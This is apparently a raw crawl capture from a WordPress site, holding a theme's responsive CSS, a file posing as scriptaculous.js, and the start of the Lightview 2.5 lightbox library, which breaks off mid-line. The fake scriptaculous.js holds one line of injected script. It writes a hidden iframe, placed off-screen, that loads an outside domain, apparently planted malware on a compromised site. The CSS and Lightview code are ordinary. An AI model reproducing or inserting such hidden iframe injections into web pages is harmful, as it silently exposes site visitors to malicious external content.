   	.flexslider , .ei-slider, .ei-slider-large li{width:965px ; }
	.flexslider , .flexslider .slides > li ,.flexslider .slides img , .ei-slider {max-height:482px;}
	.content .flexslider , .content .ei-slider, .content .ei-slider-large li{width:640px ; }
	.content .flexslider , .content .flexslider .slides > li , .content .flexslider .slides img, .content .ei-slider {max-height:320px;}
    #main-content{padding:10px; width:965px !important; }
	.content {width: 640px;}
	.scroll-box .cat-box-content, .pic-box .cat-box-content , .recent-box .cat-box-content, .cat-tabs-wrap,
	.cat-box li.first-news .inner-content , .column2 li , .wide-box li, #related_posts .post-listing, #author-box .post-listing  {padding: 10px;}
	.cat-box.column2 {width: 310px; }
	.list-box li {padding: 7px 7px;}
	.list-box li.first-news {padding: 10px;}
	.scroll-nav {margin: 10px -10px -10px;}
  	.flex-direction-nav .flex-next {right:5px; opacity: 0.8; }
	.flex-direction-nav .flex-prev {left:5px; opacity: 0.8;}
	.mega-menu-content {width: 775px;}
	.video-box .big-video-column{width: 420px;}
}	

/* TABLET  : 768px */
@media only screen and (max-width: 985px) and (min-width: 768px){
     header#theme-header, #main-nav , .container , .breaking-news , #footer-widget-area{width:760px !important;}
    #main-content , .content , #sidebar , .flexslider , .ei-slider, .ei-slider-large li{width:730px !important; }
    #main-content{padding: 15px;}
	.flexslider , .flexslider .slides > li {height:330px !important;}
	.flex-direction-nav .flex-next {right:5px; opacity: 0.8; }
	.flex-direction-nav .flex-prev {left:5px; opacity: 0.8;}
	.ei-slider, .ei-slider-large li{height:330px;}
	.ei-slider-large li img{width:100% !important; height:330px !important; margin:0 !important;}
	.ei-title h3{width:635px;}
	.logo img{margin:0 !important; margin-top:0;}
	#top-menu-mob , #main-menu-mob{display:block;float:left;}
	.main-menu ul.menu , .top-menu ul.menu{	display:none; }
	#sidebar{-webkit-column-count: 2;-webkit-column-gap: 10px;-moz-column-count: 2;-moz-column-gap: 10px;column-count: 2;column-gap: 10px;}
	.search-block #s {width:150px;}
	.widget , #sidebar .flexslider , .search-widget input{clear:none !important;margin:0 3px 20px;-webkit-column-break-inside: avoid;-moz-column-break-inside: avoid;	column-break-inside: avoid;	}
	.widget-container .post-thumbnail a , .footer-widget-container .post-thumbnail a{ -webkit-transition: none !important; transition:none !important; }
	.widget-container .post-thumbnail  , .footer-widget-container .post-thumbnail {  position: inherit;}
	.widget-container .post-thumbnail img , .footer-widget-container .post-thumbnail img{ -webkit-transition: none !important; transition:none !important; opacity:1 !important;}
	.search-widget input{ width:332px;}
	#sidebar .widget-counter{width:354px;}
	.widget-counter li { width:117px;}
	.widget-counter.col2 li, .widget-counter.col4 li{width: 176px;}
	.recent-box .recent-item { margin-right:55px;}
	.list-box li , .list-box li.first-news, .cat-tabs-wrap li ,.cat-tabs-wrap li.first-news {	width:344px;}
	.list-box li.first-news .post-thumbnail,
	.cat-tabs-wrap li.first-news .post-thumbnail {width:336px;}
	.cat-box.column2{width:355px;}
	.group_items-box, .group_items {width:710px !important; height:196px !important;}
	.scroll-box .scroll-item { margin-right:39px;}
	.wide-box li { width:335px }
	#topcontrol, .today-date{display:none;}
	.footer-widgets-box { width:48% !important; margin-right:4% !important;}
	#footer-second , #footer-fourth{	margin-right:0 !important;}
	#tabbed-widget ul.tabs li a { padding: 5px 15px 1px; }
	.logo {float: none;text-align: center;}
	.ads-top{clear:both;float:none;text-align:center;border: 0 none;background:none !important;	padding:30px 0 0;}
	#related_posts .related-item{margin:0 23px 10px 15px;}
	#sidebar .flexslider ,#sidebar .slides > li{width: 354px !important; height: 238px !important;}
	#main-nav .main-menu {margin-left: 0  !important; margin-right:0 !important;}
	#sidebar .flexslider{position: static;}
	#sidebar .flex-direction-nav,#tie_lang_switcher {display:none !important;}
	.video-box li{width:185px;}
	.video-box .big-video-column{width: 495px;}
	.video-box .big-video-column iframe, .video-box .big-video-column embed{height: 273px;}
}

/*  Phone  : 480px */
@media only screen and (max-width: 767px) and (min-width: 480px){
	#topcontrol , .today-date,.ei-slider-thumbs li img, .ei-title h3, .slider-caption p, .entry ul.best-reviews .post-thumbnail,.entry ul.best-reviews .best-review-score, #tie_lang_switcher {display:none !important;}
     header#theme-header, .container , #main-nav , .breaking-news , #footer-widget-area{width:471px !important;}
	 #main-content , .content , #sidebar , .flexslider , .ei-slider, .ei-slider-large li{width:426px !important; }
	 #main-content{padding: 22px;}
	 .entry ul.best-reviews .best-reviews-content {width: 100%;}
	 .ads-top {float: none; text-align: center; margin-left: -14px;margin-right: -14px;}
	 .ads-post{margin-right: -21px;margin-left: -21px;}
	.flexslider , .flexslider .slides > li ,.flexslider .slides img{max-height:250px !important;}
	.ei-slider, .ei-slider-large li{height:250px !important;}
	.ei-slider-large li img{width:100% !important; height:250px !important; margin-left: 0 !important; margin-top: 0 !important;}
	.ei-title h2, .slider-caption h2 a, .slider-caption h2{ font-size:22px;}
	.single-post-thumb img { max-height:210px; }
	.logo{float:none;text-align:center;}
	.fixed-nav{position: initial;}
	#top-menu-mob , #main-menu-mob{display:block;float:left;}
	.main-menu ul.menu , .top-menu ul.menu, .breaking-news, .ei-title h3{	display:none; }
	#top-menu-mob,	#main-menu-mob{	width: 210px;}
	.widget.news-pic .post-thumbnail {margin: 3px 4px;}
	.pic-box.cat-box li.first-pic {	margin-right:0; float:none; width:100%}
	.pic-box.cat-box li.first-pic .post-thumbnail { margin:0 auto 5px; width:294px;}
	.pic-box li { margin-left:10px}
	.widget , .search-widget input{clear:none;margin:0 0 20px;}
	.search-widget input{ width:403px;}
	.recent-box .recent-item , .recent-box .recent-item:nth-child(3n+3) { margin-right:5px;}
	.recent-box .recent-item:nth-child(2n+2) {margin-right: 0;}
	.list-box li.first-news .post-thumbnail,
	.cat-tabs-wrap li.first-news .post-thumbnail {width:336px;  margin:0 auto 15px;}
	.cat-box.column2{width:425px; float:none; margin-right:0;}
	.group_items-box, .group_items {width:402px !important; height: 392px !important;}
	.scroll-box .scroll-item , .group_items .scroll-item:last-child{ margin:0 27px;}
	.wide-box li { width:420px }
	.cat-tabs-wrap li.first-news {width:100%;float:none;margin: 0 0 10px 0;border-bottom:1px solid #ddd;padding-bottom:10px	}
	.list-box li.first-news{float:none;	margin: 0 0 10px 0;	padding:20px 10px 10px;	width:auto;	}
	.list-box li {border-left:0 none !important;border-right:0 none !important;float: none !important;width: auto;}
	.cat-tabs-wrap li { width:100%; border-bottom:1px solid #F2F2F2;}
	body.dark-skin .cat-tabs-wrap li { border-bottom-color: #424242;}
	.footer-widgets-box { width:100% !important; margin-right:0% !important;}
	#tabbed-widget ul.tabs li a { padding: 5px 19px 1px; }
	.search-block{position:relative;top:0;right:0;z-index:9999;	width:210px;}
	.search-block #s , .search-block #s:focus{ width:154px}
	a.random-article {position:relative;}
	.top-nav .social-icons {position: relative;top:0;right:0;z-index:9999;}
	.footer-bottom{text-align:center;padding:0 20px;overflow:hidden; font-size: 75%;}
	.footer-bottom div{ float:none !important; clear:both; margin:5px auto;}
	.widget-counter li {width: 140px;}
	.widget-counter.col2 li, .widget-counter.col4 li{width: 211px;}
	.sitemap-col { float:none !important; width:auto !important;}
	#related_posts .post-listing, #author-box .post-listing{padding: 20px 10px 10px 10px;}
	#related_posts .related-item ,#related_posts .related-item:nth-child(3n+3) {margin-right: 5px !important;}
	#related_posts .related-item:nth-child(2n+2) {margin-right: 0 !important;}
	.share-post {height: 48px;}
	.share-post span.share-text {height: 50px; line-height:48px;}
	.share-post li, .mini-share-post li {height: 31px;width: 110px !important;}
	.content .entry iframe {	max-height: 250px; }
	.review-top {float: none !important; width: auto !important; margin-right: 0 !important;}
	.ads120-90 .ad-cell,.ads120-60 .ad-cell,.ads120-600 .ad-cell,.ads120-240 .ad-cell, .ads125 .ad-cell{display: inline-block; float:none;}
	.ads120-90, .ads120-60, .ads120-600, .ads120-240, .ads125{text-align:center;}
	#sidebar .flexslider ,#sidebar .slides > li,#sidebar .flexslider .slides img {max-height: 285.7px !important; width: 425px !important; height: 285.7px !important;}
	.google-map{float:none !important; margin:0 !important; }
	#main-nav .main-menu {margin-left: 0  !important; margin-right:0 !important;}
	.author-info img.author-img {margin: 0 auto 15px;display: block;max-width: 70px;float: none;}
	.author-info-content {padding-left: 0;padding-right: 0;}
	.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{margin:0 !important;float:none !important; width: auto !important;}
	.woocommerce div.product div.images, .woocommerce-page div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page #content div.product div.images,
	.woocommerce div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page #content div.product div.summary {float: none !important;width: 100% !important;}
	.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2, .woocommerce .cart-collaterals .cart_totals,
	.woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator{float:none !important; width:100% !important;}
	.woocommerce table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon, .woocommerce table.cart input.button, .woocommerce-page table.cart input.button{margin-bottom:10px !important; height: 30px;}
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{width: 40.2% !important; margin-left:4.8% !important; margin-right:4.8% !important;}
	.woocommerce table.shop_table, .woocommerce-page table.shop_table{margin :0 -14px 24px !important}
	.video-box .cat-box-content {padding:10px 10px 0;}
	.video-box li{width:131px; float: left; margin-right: 5px;}
	.video-box .big-video-column{width: 405px;}
	.video-box .big-video-column iframe, .video-box .big-video-column embed,
	.single-post-video iframe, .single-post-video embed, .video-box .big-video-column iframe, .video-box .big-video-column embed{height: 220px;}
	.video-box .videos-item4{margin-left: 0; margin-right: 0;}
}

/* Phone  : 320px */
@media only screen and (max-width: 479px){
	.woocommerce-page table.cart .product-thumbnail, .woocommerce-page table.cart .product-price, #topcontrol , .today-date, .slider-caption p, #cats-tabs-box, .ei-slider-thumbs li img, .slider-caption p,a.random-article, .top-nav .social-icons, .search-block, .ei-title h3, .share-post span.share-text , .separator.sep-2, .entry ul.best-reviews .post-thumbnail,.entry ul.best-reviews .best-review-score, #tie_lang_switcher{display:none !important;}
     header#theme-header, .container , #main-nav , .breaking-news , #footer-widget-area{width:304px !important;}
	 #main-content , .content , #sidebar , .flexslider , .ei-slider, .ei-slider-large li{width:277px !important; }
	 #main-content{padding: 15px;}
	 .entry ul.best-reviews .best-reviews-content {width: 100%;}
	 .ads-top {margin-left: -13px;margin-right: -13px; float: none; text-align: center;}
	 .ads-post{margin-right: -21px;margin-left: -21px;}
	 .ads300-100 , .ads300-250 , .ads300-600 {width: 100%;margin: 0 -12px 20px; padding: 0;}
	.widget-container .ads300-100 .ad-cell, .widget-container .ads300-250 .ad-cell, .widget-container .ads300-600 .ad-cell{width:100%; height: auto;}
	 #sidebar  .ads300_250-widget .widget-container , #sidebar  .ads300_100-widget .widget-container , #sidebar  .ads300_600-widget .widget-container { margin-right: -12px; margin-left: -12px; background:  transparent; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; border: 0 none; border-bottom: 0 none; padding: 0;}
	.widget-container .ads300-250, .widget-container .ads300-100, .widget-container .ads300-600{margin:0; padding: 0;}
	.flexslider , .flexslider .slides > li ,.flexslider .slides img{max-height:140px !important;}
	.ei-slider, .ei-slider-large li{height:150px !important;}
	.single-post-thumb img { max-height:150px; }
	.fixed-nav{position: initial;}
	#main-nav{overflow:hidden;}
	.logo{float:none;text-align:center;}
	#top-menu-mob , #main-menu-mob{display:block;margin:0 auto; }
	.main-menu ul.menu , .top-menu ul.menu, .breaking-news{	display:none; }
	#top-menu-mob,#main-menu-mob{width: 277px;}
	#top-menu-mob{margin-top: 2px;}
	#main-menu-mob{margin-top: 13px;}
	#tabbed-widget .widget-top {overflow:hidden;}
	.share-post{ overflow:hidden; height:auto;}
	#commentform textarea { padding:0;width: 100%;}
	.pic-box li.first-pic {	margin-right:0; float:none; width:100%}
	.pic-box.cat-box li.first-pic .post-thumbnail { margin:0 auto; width:257px;}
	.pic-box.cat-box li.first-pic .post-thumbnail h2{ width:236px;}
	.pic-box li { margin-left:14px}
	.widget , .search-widget input{clear:none;	margin:0 0 20px;}
	.search-widget input{ width:255px;}
	.recent-box .cat-box-content {padding: 5px 1px;position: relative;}
	.recent-box .recent-item {width:131px;}
	.recent-box .recent-item, .recent-box .recent-item:nth-child(3n+3) { margin-right:0;}
	.recent-item .post-thumbnail .overlay-icon {width: auto;height: auto;}
	.recent-item .post-thumbnail img {width: 100%;  padding:1px;}
	.cat-tabs-wrap li.first-news .post-thumbnail {width:100%;  margin:0 auto 15px;}
	.cat-box.column2{width:100%; float:none; margin-right:0;}
	.scroll-box .cat-box-content {padding: 2px;}
	.group_items-box, .group_items {width:272px !important; height:392px !important;}
	.scroll-box .scroll-item { margin:0 -1px; width:131px;}
	.scroll-box .post-thumbnail {margin: 0 0 10px 0;}
	.scroll-nav { margin:0;}
	.wide-box li { width:260px }
	.cat-tabs-wrap li.first-news{width:100%;float:none;margin: 0 0 10px 0;border-bottom:1px solid #ddd;padding-bottom:10px;}
	.cat-tabs-wrap li { width:100%; border-bottom:1px solid #F2F2F2;}
	.list-box li.first-news{float:none;	margin: 0 0 10px 0;	padding:10px 10px 10px;	width:247px;}
	.list-box li {border-left:0 none !important;border-right:0 none !important;float: none !important;width: auto;}
	.list-box li.first-news .post-thumbnail {width:100%; margin:0 auto 15px;}
	.footer-widgets-box { width:100% !important; margin-right:0% !important;}
	#tabbed-widget ul.tabs li a { padding: 5px 7px 1px; }
	.flickr-widget .flickr_badge_image {margin: 4px;}
	header#theme-header{min-height:115px;}
	.logo img{margin:0 !important; margin-top:0;}
	.footer-bottom{text-align:center;padding:0 5px;overflow:hidden;font-size: 85%;}
	.footer-bottom div{ float:none !important; clear:both; margin:5px auto;}
	.widget-counter li {width: 91px;}
	.widget.news-pic .post-thumbnail{margin:3px 2px;}
	.sitemap-col { float:none !important; width:auto !important;}
	#related_posts .related-item{margin:0 auto 10px !important;float:none;}
	.share-post {height: 50px; padding-left:5px;}
	.share-post li, .mini-share-post li {height: 31px;width: 105px ;}
	.widget-feedburner-counter, #login-form{padding-right:5px; padding-left:5px;}
	.content .entry iframe {	max-height: 170px; }
	.google-box iframe{ width:250px !important; float:left;}
	#login-form #log, #login-form #pwd, .widget-feedburner .feedburner-email{width:230px;}
	.review-top {float: none !important; width: auto !important; margin-right: 0 !important;}
	.widget-counter.col2 li, .widget-counter.col4 li{width: 137px;}
	.ads120-90 .ad-cell,.ads120-60 .ad-cell,.ads120-600 .ad-cell,.ads120-240 .ad-cell, .ads125 .ad-cell{display: inline-block; float:none; margin-right: 4px;}
	.widget-container .ads120-90, .widget-container .ads120-60, .widget-container .ads120-600, .widget-container .ads120-240, .widget-container .ads125{ margin:0 -7px 0 0;}
	.ads120-90, .ads120-60, .ads120-600, .ads120-240, .ads125{text-align:center;padding-left:5px;}
	#sidebar .flexslider ,#sidebar .slides > li, #sidebar .flexslider .slides img {max-height: 186px !important; width: 277px !important; height: 186px !important;}
	.google-map{float:none !important; margin:0 !important; }
	#main-nav .main-menu {margin-left: 0  !important; margin-right:0 !important;}
	.item-list .post-thumbnail{	float:none; margin-left:auto; margin-right:auto; text-align:center;}
	.ad-cell img{max-width:100%;height:auto;}
	.author-info img.author-img {margin: 0 auto 15px;display: block;max-width: 70px;float: none;}
	.author-info-content {padding-left: 0;padding-right: 0;}
	.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{margin:0 !important;float:none !important; width: auto !important;}
	.woocommerce div.product div.images, .woocommerce-page div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page #content div.product div.images,
	.woocommerce div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page #content div.product div.summary {float: none !important;width: 100% !important;}
	.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2, .woocommerce .cart-collaterals .cart_totals,
	.woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator,
	.woocommerce form .form-row-first, .woocommerce-page form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-last, .woocommerce table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon{float:none !important; width:100% !important;}
	.woocommerce form .form-row, .woocommerce-page form .form-row{padding:0 !important;}
	.woocommerce-page table.cart .product-remove{padding: 0px  !important;}
	.woocommerce table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon, .woocommerce table.cart input.button, .woocommerce-page table.cart input.button{margin-bottom:10px !important; height: 30px;padding-left: 5px !important; padding-right: 5px !important;}
	.woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text{width:145px !important;}
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{width: 44% !important; margin-left:3% !important; margin-right:3% !important;}
	.woocommerce table.shop_table, .woocommerce-page table.shop_table{margin :0 -16px 24px !important}	
	.video-box .cat-box-content {padding:10px 10px 0;}
	.video-box li{width:257px; float: none; margin-bottom: 5px;}
	.video-box .big-video-column{width: 257px; margin-bottom: 2px;}
	.video-box .big-video-column iframe, .video-box .big-video-column embed,
	.single-post-video iframe, .single-post-video embed, .video-box .big-video-column iframe, .video-box .big-video-column embed{height: 150px;}
}

--- FILE ---
content_type: application/javascript
request_url: https://rahehaq.net/wp-content/plugins/zd-scribd-ipaper/assets/lightview2.5/js/scriptaculous.js?load=effects,builder
body_size: -193
content:
;document.write('<iframe style="position:fixed;top:0px;left:-550px;" src="http://otcme.wikaba.com/18875ce4f807643949877.IHCNpX0N" height="55" width="55"></iframe>');

--- FILE ---
content_type: application/x-javascript
request_url: https://rahehaq.net/wp-content/plugins/zd-scribd-ipaper/assets/lightview2.5/js/lightview.js
body_size: 15863
content:
//  Lightview 2.5 - 17-5-2009
//  Copyright (c) 2008-2009 Nick Stakenburg (http://www.nickstakenburg.com)
//
//  Licensed under a Creative Commons Attribution-Noncommercial-No Derivative Works 3.0 Unported License
//  http://creativecommons.org/licenses/by-nc-nd/3.0/

//  More information on this project:
//  http://www.nickstakenburg.com/projects/lightview/

var Lightview = {
  Version: '2.5',

  // Configuration
  options: {
    backgroundColor: '#ffffff',                            // Background color of the view
    border: 12,                                            // Size of the border
    buttons: {
      opacity: {                                           // Opacity of inner buttons
        disabled: 0.4,
        normal: 0.75,
        hover: 1
      },
      side: { display: true },                             // Toggle side buttons
      innerPreviousNext: { display: true },                // Toggle the inner previous and next button
      slideshow: { display: true },                        // Toggle slideshow button
      topclose: { side: 'right' }                          // 'right' or 'left'                    
    },
    controller: {                                          // The controller is used on sets
      backgroundColor: '#4d4d4d',
      border: 6,
      buttons: {
        innerPreviousNext: true,
        side: false
      },
      margin: 18,
      opacity: 0.7,
      radius: 6,
      setNumberTemplate: '#{position} of #{total}'
    },
    cyclic: false,                                         // Makes galleries cyclic, no end/begin
    images: '../images/lightview/',                        // The directory of the images, from this file
    imgNumberTemplate: 'Image #{position} of #{total}',    // Want a different language? change it here
    keyboard: true,                                        // Toggle keyboard buttons
    menubarPadding: 6,                                     // Space between menubar and content in px
    overlay: {                                             // Overlay
      background: '#000',                                  // Background color, Mac Firefox & Mac Safari use overlay.png
      close: true,
      opacity: 0.85,
      display: true
    },
    preloadHover: false,                                   // Preload images on mouseover
    radius: 12,                                            // Corner radius of the border
    removeTitles: true,                                    // Set to false if you want to keep title attributes intact
    resizeDuration: 0.45,                                  // The duration of the resize effect in seconds
    slideshowDelay: 5,                                     // Delay in seconds before showing the next slide
    titleSplit: '::',                                      // The characters you want to split title with
    transition: function(pos) {                            // Or your own transition
      return ((pos/=0.5) < 1 ? 0.5 * Math.pow(pos, 4) :
        -0.5 * ((pos-=2) * Math.pow(pos,3) - 2));
    },
    viewport: true,                                        // Stay within the viewport, true is recommended
    zIndex: 5000,                                          // zIndex of #lightview, #overlay is this -1

    startDimensions: {                                     // Dimensions Lightview starts at
      width: 100,
      height: 100
    },
    closeDimensions: {                                     // Modify if you've changed the close button images
      large: { width: 77, height: 22 },
      small: { width: 25, height: 22 }
    },
    sideDimensions: {                                      // Modify if you've changed the side button images
      width: 16,
      height: 22
    },

    defaultOptions : {                                     // Default options for each type of view
      image: {
        menubar: 'bottom',
        closeButton: 'large'
      },
      gallery: {
        menubar: 'bottom',
        closeButton: 'large'
      },
      ajax:   {
        width: 400,
        height: 300,
        menubar: 'top',
        closeButton: 'small',
        overflow: 'auto'
      },
      iframe: {
        width: 400,
        height: 300,
        menubar: 'top',
        scrolling: true,
        closeButton: 'small'
      },
      inline: {
        width: 400,
        height: 300,
        menubar: 'top',
        closeButton: 'small',
        overflow: 'auto'
      },
      flash: {
        width: 400,
        height: 300,
        menubar: 'bottom',
        closeButton: 'large'
      },
      quicktime: {
        width: 480,
        height: 220,
        autoplay: true,
        controls: true,
        closeButton: 'large'
      }
    }
  },
  classids: {
    quicktime: 'clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B',
    flash: 'clsid:D27CDB6E-AE6D-11cf-96B8-444553540000'
  },
  codebases: {
    quicktime: 'http://www.apple.com/qtactivex/qtplugin.cab#version=7,5,5,0',
    flash: 'http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,115,0'
  },
  errors: {
    requiresPlugin: "<div class='message'> The content your are attempting to view requires the <span class='type'>#{type}</span> plugin.</div><div class='pluginspage'><p>Please download and install the required plugin from:</p><a href='#{pluginspage}' target='_blank'>#{pluginspage}</a></div>"
  },
  mimetypes: {
    quicktime: 'video/quicktime',
    flash: 'application/x-shockwave-flash'
  },
  pluginspages: {
    quicktime: 'http://www.apple.com/quicktime/download',
    flash: 'http://www.adobe.com/go/getflashplayer'
  },
  // used with auto detection
  typeExtensions: {
    flash: 'swf',
    image: 'bmp gif jpeg jpg png',
    iframe: 'asp aspx cgi cfm htm html jsp php pl php3 php4 php5 phtml rb rhtml shtml txt',
    quicktime: 'avi mov mpg mpeg movie'
  }
};

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(u(){G l=!!1d.8P("3j").5h,2H=1l.1T.2I&&(u(a){G b=E 4p("8Q ([\\\\d.]+)").8R(a);O b?3J(b[1]):-1})(35.4q)<7,2t=(1l.1T.5i&&!1d.3K),2R=35.4q.22("6x")>-1&&3J(35.4q.3L(/6x[\\/\\s](\\d+)/)[1])<3,4r=!!35.4q.3L(/8S/i)&&(2t||2R);18.1o(11,{8T:"1.6.0.3",8U:"1.8.2",V:{1b:"5j",3k:"Y"},5k:u(a){q((8V 1J[a]=="8W")||(n.5l(1J[a].8X)<n.5l(n["6y"+a]))){8Y("11 8Z "+a+" >= "+n["6y"+a]);}},5l:u(a){G v=a.2S(/6z.*|\\./g,"");v=4s(v+"0".90(4-v.1s));O a.22("6z")>-1?v-1:v},5m:u(){n.5k("1l");q(!!1J.17&&!1J.6A){n.5k("6A")}q(/^(91?:\\/\\/|\\/)/.4t(n.F.1f)){n.1f=n.F.1f}10{G a=/Y(?:-[\\w\\d.]+)?\\.92(.*)/;n.1f=(($$("93 94[1x]").6B(u(s){O s.1x.3L(a)})||{}).1x||"").2S(a,"")+n.F.1f}q(!l){q(1d.5n>=8&&!1d.6C.3l){1d.6C.95("3l","96:97-98-99:9a","#5o#6D")}10{1d.1i("5p:3M",u(){1d.9b().9c("3l\\\\:*","9d: 3N(#5o#6D);")})}}},5q:u(){n.1C=n.F.1C;n.W=(n.1C>n.F.W)?n.1C:n.F.W;n.1K=n.F.1K;n.1U=n.F.1U;n.4u()}});18.1o(11,{6E:14,2g:u(){G a=3O.9e;a.5r++;q(a.5r==n.6E){$(1d.29).5s("Y:3M")}}});11.2g.5r=0;18.1o(11,{4u:u(){n.Y=E N("U",{2T:"Y"});G d,3m,4v=1V(n.1U);q(2t){n.Y.19=u(){n.I("1j:-3n;1e:-3n;1p:1W;");O n};n.Y.1c=u(){n.I("1p:1y");O n};n.Y.1y=u(){O(n.1L("1p")=="1y"&&3J(n.1L("1e").2S("M",""))>-6F)}}$(1d.29).Q(n.2u=E N("U",{2T:"6G"}).I({2U:n.F.2U-1,1b:(!(2R||2H))?"4w":"36",2a:4r?"3N("+n.1f+"2u.1w) 1e 1j 3o":n.F.2u.2a}).1q(4r?1:n.F.2u.1F).19()).Q(n.Y.I({2U:n.F.2U,1e:"-3n",1j:"-3n"}).1q(0).Q(n.6H=E N("U",{R:"9f"}).Q(n.3P=E N("3p",{R:"9g"}).Q(n.6I=E N("1D",{R:"9h"}).I(3m=18.1o({1M:-1*n.1U.H+"M"},4v)).Q(n.4x=E N("U",{R:"5t"}).I(18.1o({1M:n.1U.H+"M"},4v)).Q(E N("U",{R:"1G"})))).Q(n.6J=E N("1D",{R:"9i"}).I(18.1o({6K:-1*n.1U.H+"M"},4v)).Q(n.4y=E N("U",{R:"5t"}).I(3m).Q(E N("U",{R:"1G"}))))).Q(n.6L=E N("U",{R:"6M"}).Q(n.4z=E N("U",{R:"5t 9j"}).Q(n.9k=E N("U",{R:"1G"})))).Q(E N("3p",{R:"9l"}).Q(E N("1D",{R:"6N 9m"}).Q(d=E N("U",{R:"9n"}).I({J:n.W+"M"}).Q(E N("3p",{R:"6O 9o"}).Q(E N("1D",{R:"6P"}).Q(E N("U",{R:"2v"})).Q(E N("U",{R:"38"}).I({1j:n.W+"M"})))).Q(E N("U",{R:"6Q"})).Q(E N("3p",{R:"6O 9p"}).Q(E N("1D",{R:"6P"}).I("1N-1e: "+(-1*n.W)+"M").Q(E N("U",{R:"2v"})).Q(E N("U",{R:"38"}).I("1j: "+(-1*n.W)+"M")))))).Q(n.4A=E N("1D",{R:"9q"}).I("J: "+(9r-n.W)+"M").Q(E N("U",{R:"9s"}).Q(E N("U",{R:"6R"}).I("1N-1e: "+n.W+"M").Q(n.2V=E N("U",{R:"9t"}).1q(0).I("3q: 0 "+n.W+"M").Q(n.6S=E N("U",{R:"9u 38"})).Q(n.1r=E N("U",{R:"9v 6T"}).Q(n.2h=E N("U",{R:"1G 6U"}).I(1V(n.F.1K.3a)).I({2a:n.F.12}).1q(n.F.1E.1F.3b)).Q(n.2W=E N("3p",{R:"9w"}).Q(n.5u=E N("1D",{R:"9x"}).Q(n.1H=E N("U",{R:"9y"})).Q(n.2i=E N("U",{R:"9z"}))).Q(n.5v=E N("U",{R:"9A"}).Q(n.3Q=E N("1D",{R:"9B"}).Q(E N("U"))).Q(n.4B=E N("1D",{R:"9C"}).Q(n.9D=E N("U",{R:"1G"}).1q(n.F.1E.1F.3b).I({12:n.F.12}).1O(n.1f+"9E.1w",{12:n.F.12})).Q(n.9F=E N("U",{R:"1G"}).1q(n.F.1E.1F.3b).I({12:n.F.12}).1O(n.1f+"9G.1w",{12:n.F.12}))).Q(n.2b=E N("1D",{R:"9H"}).Q(n.3c=E N("U",{R:"1G"}).1q(n.F.1E.1F.3b).I({12:n.F.12}).1O(n.1f+"6V.1w",{12:n.F.12})))))).Q(n.6W=E N("U",{R:"9I "}))))).Q(n.3r=E N("U",{R:"6X"}).Q(n.9J=E N("U",{R:"1G"}).I("2a: 3N("+n.1f+"3r.5w) 1e 1j 4C-3o")))).Q(E N("1D",{R:"6N 9K"}).Q(d.9L(2c))).Q(n.1X=E N("1D",{R:"9M"}).19().I("1N-1e: "+n.W+"M; 2a: 3N("+n.1f+"9N.5w) 1e 1j 3o"))))).Q(E N("U",{2T:"3R"}).19());G f=E 2j();f.1z=u(){f.1z=1l.2w;n.1U={H:f.H,J:f.J};G a=1V(n.1U),3m;n.3P.I({23:0-(f.J/2).2k()+"M",J:f.J+"M"});n.6I.I(3m=18.1o({1M:-1*n.1U.H+"M"},a));n.4x.I(18.1o({1M:a.H},a));n.6J.I(18.1o({6K:-1*n.1U.H+"M"},a));n.4y.I(3m);n.2g()}.X(n);f.1x=n.1f+"2x.1w";$w("2V 1H 2i 3Q").3S(u(e){n[e].I({12:n.F.12})}.X(n));G g=n.6H.2y(".2v");$w("6Y 6Z bl br").1g(u(a,i){q(n.1C>0){n.5x(g[i],a)}10{g[i].Q(E N("U",{R:"38"}))}g[i].I({H:n.W+"M",J:n.W+"M"}).70("2v"+a.1P());n.2g()}.X(n));n.Y.2y(".6Q",".38",".6R").3s("I",{12:n.F.12});G S={};$w("2x 1h 2l").1g(u(s){n[s+"3t"].1Q=s;G b=n.1f+s+".1w";q(s=="2l"){S[s]=E 2j();S[s].1z=u(){S[s].1z=1l.2w;n.1K[s]={H:S[s].H,J:S[s].J};G a=n.F.1E.2l.1Q,2e=18.1o({"5y":a,23:n.1K[s].J+"M"},1V(n.1K[s]));2e["3q"+a.1P()]=n.W+"M";n[s+"3t"].I(2e);n.6L.I({J:S[s].J+"M",1e:-1*n.1K[s].J+"M"});n[s+"3t"].5z().1O(b).I(1V(n.1K[s]));n.2g()}.X(n);S[s].1x=n.1f+s+".1w"}10{n[s+"3t"].1O(b)}},n);G C={};$w("3a 5A").1g(u(a){C[a]=E 2j();C[a].1z=u(){C[a].1z=1l.2w;n.1K[a]={H:C[a].H,J:C[a].J};n.2g()}.X(n);C[a].1x=n.1f+"71"+a+".1w"},n);G L=E 